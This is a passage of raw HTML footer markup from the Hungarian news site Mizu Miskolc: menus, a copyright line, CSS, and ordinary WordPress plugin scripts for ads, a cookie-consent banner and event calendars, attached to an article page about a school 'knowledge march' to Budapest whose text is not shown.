d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"403737","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":403737,"categories":["miskolc-kozelet"],"term":["miskolc-kozelet"],"terms":["miskolc-kozelet","Budapest","Herman_Otto_Gimnazium","Kolcsey_Ferenc_Gimnazium","miskolc","noar_Mozgalom","oktatas","Pedagogusok_Szakszervezete","problemak","Tanitanek","tudasmenet","novakk"],"post_type":"post","page_slug":"hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol","page_id":403737}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-dfb4668ba64f3a8e863c539b987c9ca2","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-94934f6014657e362baab53b67d4d8e7","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0c98f483aaee736fd904863f7f211737","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"post_content_middle"},"elementid":"dbgads-8af7eed8051672e4dfabe5ca0225270d","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fdfa568020dfa8d164c4816ac401c140","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ca435752856fadcd336e11f98eb6b01e","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-10c90849a953432c7c1696276075f934","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fdd58699483d0fab3b4d402603fd2c1e","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol\/","placement_type":"default","inline-css":""},"elementid":"dbgads-2b9935792235e954936f58be78ab15c6","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":403737,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 